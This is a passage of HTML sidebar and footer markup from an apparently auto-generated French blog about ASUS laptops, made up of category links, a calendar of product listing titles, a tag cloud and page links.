	<li class="cat-item cat-item-339"><a href="https://ordinateurportableasus.com/category/portaitil/" >portaitil</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://ordinateurportableasus.com/category/portatil/" >portatil</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ordinateurportableasus.com/category/portatile/" >portatile</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://ordinateurportableasus.com/category/porttil/" >porttil</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://ordinateurportableasus.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://ordinateurportableasus.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://ordinateurportableasus.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://ordinateurportableasus.com/category/presque/" >presque</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://ordinateurportableasus.com/category/preuve/" >preuve</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://ordinateurportableasus.com/category/priere/" >priere</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://ordinateurportableasus.com/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://ordinateurportableasus.com/category/proart/" >proart</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://ordinateurportableasus.com/category/probl/" >probl</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://ordinateurportableasus.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://ordinateurportableasus.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://ordinateurportableasus.com/category/psion/" >psion</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://ordinateurportableasus.com/category/puissant/" >puissant</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://ordinateurportableasus.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://ordinateurportableasus.com/category/quel/" >quel</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://ordinateurportableasus.com/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://ordinateurportableasus.com/category/qwerty/" >qwerty</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://ordinateurportableasus.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://ordinateurportableasus.com/category/razer/" >razer</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://ordinateurportableasus.com/category/recommander/" >recommander</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://ordinateurportableasus.com/category/reconditionn/" >reconditionn</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://ordinateurportableasus.com/category/remplacement/" >remplacement</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://ordinateurportableasus.com/category/remplacer/" >remplacer</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://ordinateurportableasus.com/category/reparation/" >reparation</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://ordinateurportableasus.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://ordinateurportableasus.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://ordinateurportableasus.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://ordinateurportableasus.com/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://ordinateurportableasus.com/category/riesen/" >riesen</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://ordinateurportableasus.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://ordinateurportableasus.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://ordinateurportableasus.com/category/saisir/" >saisir</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://ordinateurportableasus.com/category/sait/" >sait</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://ordinateurportableasus.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://ordinateurportableasus.com/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://ordinateurportableasus.com/category/screens/" >screens</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://ordinateurportableasus.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://ordinateurportableasus.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://ordinateurportableasus.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://ordinateurportableasus.com/category/snapdragon/" >snapdragon</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://ordinateurportableasus.com/category/solde/" >solde</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://ordinateurportableasus.com/category/soldes/" >soldes</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://ordinateurportableasus.com/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://ordinateurportableasus.com/category/soudre/" >soudre</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://ordinateurportableasus.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://ordinateurportableasus.com/category/specs/" >specs</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://ordinateurportableasus.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://ordinateurportableasus.com/category/strix/" >strix</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://ordinateurportableasus.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://ordinateurportableasus.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ordinateurportableasus.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://ordinateurportableasus.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://ordinateurportableasus.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://ordinateurportableasus.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://ordinateurportableasus.com/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://ordinateurportableasus.com/category/szyuya/" >szyuya</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://ordinateurportableasus.com/category/tablet/" >tablet</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://ordinateurportableasus.com/category/tablette/" >tablette</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://ordinateurportableasus.com/category/tablettepc/" >tablettepc</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://ordinateurportableasus.com/category/tactile/" >tactile</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://ordinateurportableasus.com/category/tara/" >tara</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://ordinateurportableasus.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://ordinateurportableasus.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://ordinateurportableasus.com/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ordinateurportableasus.com/category/testoscope/" >testoscope</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://ordinateurportableasus.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://ordinateurportableasus.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://ordinateurportableasus.com/category/top5/" >top5</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://ordinateurportableasus.com/category/touche/" >touche</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://ordinateurportableasus.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://ordinateurportableasus.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://ordinateurportableasus.com/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://ordinateurportableasus.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://ordinateurportableasus.com/category/triliand/" >triliand</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://ordinateurportableasus.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://ordinateurportableasus.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://ordinateurportableasus.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://ordinateurportableasus.com/category/u3000u/" >u3000u</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://ordinateurportableasus.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://ordinateurportableasus.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://ordinateurportableasus.com/category/ultra-portable/" >ultra-portable</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://ordinateurportableasus.com/category/ultrabook/" >ultrabook</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://ordinateurportableasus.com/category/ultraportable/" >ultraportable</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://ordinateurportableasus.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://ordinateurportableasus.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://ordinateurportableasus.com/category/ux410ua-gv077t/" >ux410ua-gv077t</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://ordinateurportableasus.com/category/valise/" >valise</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://ordinateurportableasus.com/category/vendre/" >vendre</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://ordinateurportableasus.com/category/vends/" >vends</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://ordinateurportableasus.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://ordinateurportableasus.com/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://ordinateurportableasus.com/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://ordinateurportableasus.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://ordinateurportableasus.com/category/vivobook/" >vivobook</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://ordinateurportableasus.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://ordinateurportableasus.com/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://ordinateurportableasus.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://ordinateurportableasus.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://ordinateurportableasus.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://ordinateurportableasus.com/category/wrapping/" >wrapping</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://ordinateurportableasus.com/category/x541ua-g888t/" >x541ua-g888t</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://ordinateurportableasus.com/category/zbook/" >zbook</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://ordinateurportableasus.com/category/zenbook/" >zenbook</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://ordinateurportableasus.com/category/zenbook3u-gs099t/" >zenbook3u-gs099t</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://ordinateurportableasus.com/category/zephyrus/" >zephyrus</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendrier</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>février 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://ordinateurportableasus.com/2022/01/">&laquo; jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://ordinateurportableasus.com/2022/03/">mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://ordinateurportableasus.com/2022/02/01/" title="ASUS Gaming Ordinateur Portable Écran 17.3 NVIDIA 980 M
ASUS E203N11.6 Pouces Ordinateur Portable (Star gris) Intel Celeron 3350. RAM 2 Go. MEM32GB">1</a></td><td><a href="https://ordinateurportableasus.com/2022/02/02/" title="Ordinateur portable batterie pile accu 11.1 V 5200 mAh noir pour Asus a32-f52
ASUS Transformer Book T100HA-C4-GR 10.1 pouces 2 En 1 Écran Tactile Ordinateur Portable T100HA">2</a></td><td><a href="https://ordinateurportableasus.com/2022/02/03/" title="ASUS ASUS s400ca 14-in ordinateur portable (alt version)
Asus 2018 360 flip 2-in-1 15.6 FHD IPS écran Tactile Ordinateur Portable, Intel Core i5-7200u">3</a></td><td><a href="https://ordinateurportableasus.com/2022/02/04/" title="Asus R 420 SARS 01BL 14 Intel Celeron, 4 Go, 32 Go, Windows 10 Ordinateur Portable
PC Ordinateur Portable ASUS X51RL Ecran 15&rsquo;4 1000 Go Ram 4Go CONFIG OK">4</a></td><td><a href="https://ordinateurportableasus.com/2022/02/05/" title="ASUS VivoBook Max X541NA-PD1003Y Windows 10 Home neuf scellé dans la boîte
Asus">5</a></td><td><a href="https://ordinateurportableasus.com/2022/02/06/" title="ASUS Zenbook UX333FA-A3112R 13.3&nbsp;&raquo; Intel Core i5-8265U 1.6 GHz SSD 256 Go
ASUS ASUS Newest 11.6 Ordinateur Portable HD-Processeur Intel Celeron, 4 Go RAM, 32 Go eMMC">6</a></td>
	</tr>
	<tr>
		<td><a href="https://ordinateurportableasus.com/2022/02/07/" title="Asus Eee PC Seashell X16-96078
Ordinateur Portable ASUS Tuf Gaming F15 i511400H 16+ 512GB SSD RTX3050Ti Win">7</a></td><td><a href="https://ordinateurportableasus.com/2022/02/08/" title="PC Portable Ordinateur Gaming Asus K550VX I5 6300HQ 15,6 20GB 2TB 950M
ASUS Laptop ExpertBook B1500 I5-1135G7 8Go 256Go SSD W10P Clavier Français 90NX0">8</a></td><td><a href="https://ordinateurportableasus.com/2022/02/09/" title="ASUS-VivoBook Flip 14 TP401NA 1 en 2 14 écran Tactile Ordinateur portable-Intel Celeron
Asus Laptop L510 Ultra Thin Review I Didn T Expect This For The Price Best Budget Laptop">9</a></td><td><a href="https://ordinateurportableasus.com/2022/02/10/" title="ASUSTeK COMPUTER incorporation 2019 Newest Asus Chromebook Full HD 15.6
Ordinateur Portable Asus Gaming Personnel Core i5 Windows 11 15,6 12GB SSD">10</a></td><td><a href="https://ordinateurportableasus.com/2022/02/11/" title="Le Pc Parfait Pour Les Tudiants Asus Zenbook Oled
Asus T100 Transformer Book Intel Atom 1.33GHz 2 Go 64 Go HDD Win 10 testé">11</a></td><td><a href="https://ordinateurportableasus.com/2022/02/12/" title="ASUS TUF Dash F15 FX516PR-HN002T-BE Ordinateur portable 39,6 cm (15.6) Full HD
ASUS ROG Zephyrus M16 GU603HE-K8004T Gaming Laptop 16 inch 165 Hz">12</a></td><td><a href="https://ordinateurportableasus.com/2022/02/13/" title="ASUS TUF Dash F15 FX516PR-HN002T-BE Ordinateur portable 39,6 cm (15.6) Full HD
Ordinateur portable ASUS VivoBook 15 R565JA-EJ283T Gris ardoise i5 / 8 Go /">13</a></td>
	</tr>
	<tr>
		<td><a href="https://ordinateurportableasus.com/2022/02/14/" title="Asus S56C 15.6 CORE i7-3517U @ 1.90GHz 4 Go RAM Aucun Disque Dur/Caddy #555
Batterie 2600mAh 14.4V pour ordinateur portable ASUS X552C">14</a></td><td><a href="https://ordinateurportableasus.com/2022/02/15/" title="Batterie Pour Asus G74 / G74s / G74sw / G74sx A42-g74 14.4v 5200mah
Asus ROG Zephyrus G14 GA401II-HE092T Gaming Laptop 14 inch 120 Hz">15</a></td><td><a href="https://ordinateurportableasus.com/2022/02/16/" title="Batterie type A32-K53 pour ordinateur portable ASUS
ASUS Ordinateur portable Vivobook 15 I5-1035G1 8Go 256Go SSD W10H Clavier França">16</a></td><td><a href="https://ordinateurportableasus.com/2022/02/17/" title="15 Laptop Buying Mistakes 2022 Laptop Buying Guide">17</a></td><td><a href="https://ordinateurportableasus.com/2022/02/18/" title="Pc portable Asus UX430U i7-7500U 3.5ghz 8Go 500Go SSD 14 IPS FHD Windows 11
Vintage MINI Asus Eee Ordinateur Portable">18</a></td><td><a href="https://ordinateurportableasus.com/2022/02/19/" title="ASUS Notebook X415JA-EB498T Laptop 14 Inch
Pc portable Asus F751NA 17 Intel Pentium 1.1 GHz 4 Go HDD 1 To Hors service">19</a></td><td><a href="https://ordinateurportableasus.com/2022/02/20/" title="NEUF ASUS Transformer Book T200TA 11.6 in (environ 29.46 cm). T200TA-C2-BL
Ordinateur Portable Asus Gaming Personnel Core i5 Windows 11 15,6 12GB SSD">20</a></td>
	</tr>
	<tr>
		<td><a href="https://ordinateurportableasus.com/2022/02/21/" title="Ordinateur portable ASUS VivoBook 15 R565JA-EJ283T Gris ardoise i5 / 8 Go /
ASUS Chromebook CM3200FDA-HW0015 Ordinateur Portable Tactile et Convertible 1">21</a></td><td><a href="https://ordinateurportableasus.com/2022/02/22/" title="Asus dernière Asus 14.0 HD Grand écran DEL Écran Haute Performance
Ordinateur Portable Asus UX325EA-KG245T 13,3 Intel CoreT i7-1165G7 16 GB LP">22</a></td><td><a href="https://ordinateurportableasus.com/2022/02/23/" title="ASUS E200HA-FD0042TS 11.6 in (environ 29.46 cm) Ordinateur Portable pré-installé avec Microsoft Office 365
Pc portable Asus X302LA I5-5200U 2.20ghz 4Go 240Go SDD 13.3 HD 5500 Win 10">23</a></td><td><a href="https://ordinateurportableasus.com/2022/02/24/" title="PC portable Gamer Asus ROG GL702VM
Pc portable ASUS TP300L T. B. E">24</a></td><td><a href="https://ordinateurportableasus.com/2022/02/25/" title="ASUS K55VD / WINDOWS 11 / INTEL CORE i5 / 8GO de Ram / 15,6pouces
Changement De Dalle Cran Sur Asus X751s">25</a></td><td><a href="https://ordinateurportableasus.com/2022/02/26/" title="ASUS FX503V SSD 128 HDD 1 TB GTX 1050 2GB RAM 8GB Etat excellent
ASUS Vivobook 14 E410KA 35,56cm (14) FHD PC Portable N4500 4GB RAM 128GB">26</a></td><td><a href="https://ordinateurportableasus.com/2022/02/27/" title="Ordinateur portable ASUS X712JA-AU201T
Ordinateur portable ASUS X712EA-BX255T">27</a></td>
	</tr>
	<tr>
		<td><a href="https://ordinateurportableasus.com/2022/02/28/" title="Asus ZenbookPro-14-78256 14 Core i7-7200U 2.7 GHz Ssd 256 Go RAM 8 Go
Portable ASUS UX363EA-HP145T">28</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href='https://ordinateurportableasus.com/tag/16gb/' class='tag-link-13' title='127 sujets' style='font-size: 9.1978609625668pt;'>16gb</a>
<a href='https://ordinateurportableasus.com/tag/16go/' class='tag-link-307' title='217 sujets' style='font-size: 10.919786096257pt;'>16go</a>
<a href='https://ordinateurportableasus.com/tag/128gb/' class='tag-link-30' title='123 sujets' style='font-size: 9.048128342246pt;'>128gb</a>
<a href='https://ordinateurportableasus.com/tag/156/' class='tag-link-883' title='96 sujets' style='font-size: 8.2994652406417pt;'>156''</a>
<a href='https://ordinateurportableasus.com/tag/256gb/' class='tag-link-21' title='127 sujets' style='font-size: 9.1978609625668pt;'>256gb</a>
<a href='https://ordinateurportableasus.com/tag/256go/' class='tag-link-411' title='107 sujets' style='font-size: 8.5989304812834pt;'>256go</a>
<a href='https://ordinateurportableasus.com/tag/500gb/' class='tag-link-12' title='102 sujets' style='font-size: 8.4491978609626pt;'>500gb</a>
<a href='https://ordinateurportableasus.com/tag/500go/' class='tag-link-1179' title='125 sujets' style='font-size: 9.1229946524064pt;'>500go</a>
<a href='https://ordinateurportableasus.com/tag/512go/' class='tag-link-1108' title='90 sujets' style='font-size: 8.0748663101604pt;'>512go</a>
<a href='https://ordinateurportableasus.com/tag/asus/' class='tag-link-3' title='6 677 sujets' style='font-size: 22pt;'>asus</a>
<a href='https://ordinateurportableasus.com/tag/avec/' class='tag-link-196' title='140 sujets' style='font-size: 9.4973262032086pt;'>avec</a>
<a href='https://ordinateurportableasus.com/tag/batterie/' class='tag-link-302' title='172 sujets' style='font-size: 10.171122994652pt;'>batterie</a>
<a href='https://ordinateurportableasus.com/tag/celeron/' class='tag-link-104' title='88 sujets' style='font-size: 8pt;'>celeron</a>
<a href='https://ordinateurportableasus.com/tag/chromebook/' class='tag-link-100' title='138 sujets' style='font-size: 9.4224598930481pt;'>chromebook</a>
<a href='https://ordinateurportableasus.com/tag/core/' class='tag-link-19' title='1 446 sujets' style='font-size: 17.058823529412pt;'>core</a>
<a href='https://ordinateurportableasus.com/tag/flip/' class='tag-link-170' title='120 sujets' style='font-size: 8.9732620320856pt;'>flip</a>
<a href='https://ordinateurportableasus.com/tag/full/' class='tag-link-164' title='141 sujets' style='font-size: 9.4973262032086pt;'>full</a>
<a href='https://ordinateurportableasus.com/tag/gamer/' class='tag-link-27' title='788 sujets' style='font-size: 15.112299465241pt;'>gamer</a>
<a href='https://ordinateurportableasus.com/tag/gaming/' class='tag-link-24' title='346 sujets' style='font-size: 12.417112299465pt;'>gaming</a>
<a href='https://ordinateurportableasus.com/tag/garantie/' class='tag-link-191' title='90 sujets' style='font-size: 8.0748663101604pt;'>garantie</a>
<a href='https://ordinateurportableasus.com/tag/geforce/' class='tag-link-29' title='251 sujets' style='font-size: 11.368983957219pt;'>geforce</a>
<a href='https://ordinateurportableasus.com/tag/intel/' class='tag-link-28' title='1 358 sujets' style='font-size: 16.83422459893pt;'>intel</a>
<a href='https://ordinateurportableasus.com/tag/laptop/' class='tag-link-10' title='572 sujets' style='font-size: 14.064171122995pt;'>laptop</a>
<a href='https://ordinateurportableasus.com/tag/neuf/' class='tag-link-258' title='388 sujets' style='font-size: 12.791443850267pt;'>neuf</a>
<a href='https://ordinateurportableasus.com/tag/noir/' class='tag-link-103' title='111 sujets' style='font-size: 8.7486631016043pt;'>noir</a>
<a href='https://ordinateurportableasus.com/tag/notebook/' class='tag-link-40' title='205 sujets' style='font-size: 10.695187165775pt;'>notebook</a>
<a href='https://ordinateurportableasus.com/tag/nvidia/' class='tag-link-7' title='337 sujets' style='font-size: 12.342245989305pt;'>nvidia</a>
<a href='https://ordinateurportableasus.com/tag/office/' class='tag-link-1842' title='99 sujets' style='font-size: 8.3743315508021pt;'>office</a>
<a href='https://ordinateurportableasus.com/tag/oled/' class='tag-link-3551' title='104 sujets' style='font-size: 8.524064171123pt;'>oled</a>
<a href='https://ordinateurportableasus.com/tag/ordinateur/' class='tag-link-116' title='1 410 sujets' style='font-size: 16.983957219251pt;'>ordinateur</a>
<a href='https://ordinateurportableasus.com/tag/pentium/' class='tag-link-76' title='116 sujets' style='font-size: 8.8983957219251pt;'>pentium</a>
<a href='https://ordinateurportableasus.com/tag/portable/' class='tag-link-23' title='3 111 sujets' style='font-size: 19.529411764706pt;'>portable</a>
<a href='https://ordinateurportableasus.com/tag/pouces/' class='tag-link-160' title='272 sujets' style='font-size: 11.668449197861pt;'>pouces</a>
<a href='https://ordinateurportableasus.com/tag/pour/' class='tag-link-185' title='259 sujets' style='font-size: 11.44385026738pt;'>pour</a>
<a href='https://ordinateurportableasus.com/tag/ryzen/' class='tag-link-2321' title='153 sujets' style='font-size: 9.7967914438503pt;'>ryzen</a>
<a href='https://ordinateurportableasus.com/tag/strix/' class='tag-link-889' title='243 sujets' style='font-size: 11.294117647059pt;'>strix</a>
<a href='https://ordinateurportableasus.com/tag/tactile/' class='tag-link-538' title='229 sujets' style='font-size: 11.069518716578pt;'>tactile</a>
<a href='https://ordinateurportableasus.com/tag/ultrabook/' class='tag-link-82' title='115 sujets' style='font-size: 8.8235294117647pt;'>ultrabook</a>
<a href='https://ordinateurportableasus.com/tag/vivobook/' class='tag-link-84' title='573 sujets' style='font-size: 14.064171122995pt;'>vivobook</a>
<a href='https://ordinateurportableasus.com/tag/win10/' class='tag-link-386' title='113 sujets' style='font-size: 8.8235294117647pt;'>win10</a>
<a href='https://ordinateurportableasus.com/tag/windows/' class='tag-link-6' title='731 sujets' style='font-size: 14.812834224599pt;'>windows</a>
<a href='https://ordinateurportableasus.com/tag/zenbook/' class='tag-link-67' title='695 sujets' style='font-size: 14.663101604278pt;'>zenbook</a>
<a href='https://ordinateurportableasus.com/tag/zephyrus/' class='tag-link-1843' title='97 sujets' style='font-size: 8.2994652406417pt;'>zephyrus</a>
<a href='https://ordinateurportableasus.com/tag/ecran/' class='tag-link-108' title='236 sujets' style='font-size: 11.144385026738pt;'>écran</a>
<a href='https://ordinateurportableasus.com/tag/etat/' class='tag-link-74' title='201 sujets' style='font-size: 10.695187165775pt;'>état</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Mots-clés de recherche</h1><ul><li><a href="https://ordinateurportableasus.com/2020/11/06/ordinateur-portable-asus-r511l-i3-4go-ram/" title="https://ordinateurportableasus com/2020/11/06/ordinateur-portable-asus-r511l-i3-4go-ram/">https://ordinateurportableasus com/2020/11/06/ordinateur-portable-asus-r511l-i3-4go-ram/</a></li><li><a href="https://ordinateurportableasus.com/2017/09/08/pc-portable-asus-r700v/" title="https://ordinateurportableasus com/2017/09/08/pc-portable-asus-r700v/">https://ordinateurportableasus com/2017/09/08/pc-portable-asus-r700v/</a></li><li><a href="https://ordinateurportableasus.com/2021/06/17/pc-portable-asus-x70-de-amd-dual-core-avec-windows-10-173-pouces/" title="https://ordinateurportableasus com/2021/06/17/pc-portable-asus-x70-de-amd-dual-core-avec-windows-10-173-pouces/">https://ordinateurportableasus com/2021/06/17/pc-portable-asus-x70-de-amd-dual-core-avec-windows-10-173-pouces/</a></li><li><a href="https://ordinateurportableasus.com/2018/09/06/pc-portable-asus-g502v-republic-of-gamersintel-core-i716-go2-6-ghz-3-5-gh/" title="https://ordinateurportableasus com/2018/09/06/pc-portable-asus-g502v-republic-of-gamersintel-core-i716-go2-6-ghz-3-5-gh/">https://ordinateurportableasus com/2018/09/06/pc-portable-asus-g502v-republic-of-gamersintel-core-i716-go2-6-ghz-3-5-gh/</a></li><li><a href="https://ordinateurportableasus.com/2020/11/14/ordinateur-portable-asus-rog-gtx-960/" title="https://ordinateurportableasus com/2020/11/14/ordinateur-portable-asus-rog-gtx-960/">https://ordinateurportableasus com/2020/11/14/ordinateur-portable-asus-rog-gtx-960/</a></li><li><a href="https://ordinateurportableasus.com/2019/03/09/ordinateur-asus-r540u-i3-6006u-4-go-ssd-256-go-neuf/" title="https://ordinateurportableasus com/2019/03/09/ordinateur-asus-r540u-i3-6006u-4-go-ssd-256-go-neuf/">https://ordinateurportableasus com/2019/03/09/ordinateur-asus-r540u-i3-6006u-4-go-ssd-256-go-neuf/</a></li><li><a href="https://ordinateurportableasus.com/2021/04/29/asus-rog-strix-gl703g-gtx-1070-mobile-i7-8750h-6-core-12-threads-16-gb-ram/" title="https://ordinateurportableasus com/2021/04/29/asus-rog-strix-gl703g-gtx-1070-mobile-i7-8750h-6-core-12-threads-16-gb-ram/">https://ordinateurportableasus com/2021/04/29/asus-rog-strix-gl703g-gtx-1070-mobile-i7-8750h-6-core-12-threads-16-gb-ram/</a></li><li><a href="https://ordinateurportableasus.com/2025/10/07/pc-portable-asus-x70id-ty063v/" title="https://ordinateurportableasus com/2025/10/07/pc-portable-asus-x70id-ty063v/">https://ordinateurportableasus com/2025/10/07/pc-portable-asus-x70id-ty063v/</a></li><li><a href="https://ordinateurportableasus.com/2020/10/17/pc-ordinateur-portable-asus-vivobook-r520u-i5-8250u-8go-256go-ssd/" title="https://ordinateurportableasus com/2020/10/17/pc-ordinateur-portable-asus-vivobook-r520u-i5-8250u-8go-256go-ssd/">https://ordinateurportableasus com/2020/10/17/pc-ordinateur-portable-asus-vivobook-r520u-i5-8250u-8go-256go-ssd/</a></li><li><a href="https://ordinateurportableasus.com/2018/04/15/pc-asus-k756u/" title="https://ordinateurportableasus com/2018/04/15/pc-asus-k756u/">https://ordinateurportableasus com/2018/04/15/pc-asus-k756u/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-8"><a href="https://ordinateurportableasus.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://ordinateurportableasus.com/nous-ecrire/">Nous écrire</a></li>
<li class="page_item page-item-7"><a href="https://ordinateurportableasus.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
		</ul>
		</aside>		</aside><!-- /.blog-sidebar -->
	</div> <!-- row -->
</div> <!-- container -->

<div class="blog-footer">
	<div class="container">
		<p>&copy; 2026 - <a class="footer-credits" href="https://frenchtastic.eu">Design by Frenchtastic.eu</a></p>
		<p><a href="#"><i class="fa fa-angle-up"></i> Back to top<a></p>
	</div>
</div>
</div> <!-- wrap -->
<script type='text/javascript' src='https:///ordinateurportableasus.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
